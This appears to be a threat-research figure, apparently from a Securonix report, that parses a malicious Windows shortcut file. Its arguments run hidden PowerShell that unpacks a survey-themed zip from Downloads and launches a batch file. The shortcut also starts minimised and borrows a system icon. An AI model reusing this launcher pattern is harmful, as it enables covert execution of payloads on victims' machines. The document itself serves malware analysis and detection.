 Source created: 2024-10-29 13:56:59
Source modified: 2024-10-17 01:59:34
Source accessed: 2024-10-29 14:02:11
--- Header ---
Target created: 2023-09-12 19:10:04
Target modified: 2023-09-12 19:10:04
Target accessed: 2023-12-21 22:34:31
File size (bytes): 486,400
Flags: HasTargetIdList, HasLinkInfo, HasRelativePath, HasWorkingDir, HasArguments, HasIconLocation, IsUnicode, Enab
leTargetMetadata
File attributes: FileAttributeArchive
Icon index: 216
Show window: SwShowminnoactive (Display the window as minimized without activating it.)
Relative Path: ..\..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Working Directory: %CWD%
Arguments: -windowstyle hidden -c Expand-Archive -Path $home\downloads\'OneAmerica Survey.zip' -DestinationPath $home
\datax; Invoke-Command {cmd.exe /c  $home\datax\data\start.bat}
Icon Location: %SystemRoot%\System32\shell32.dll
--- Link information ---
Flags: VolumeIdAndLocalBasePath
>> Volume information
Drive type: Fixed storage media (Hard drive)
Serial number: E0FC5E8A
Label: (No label)
Local path: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
securonix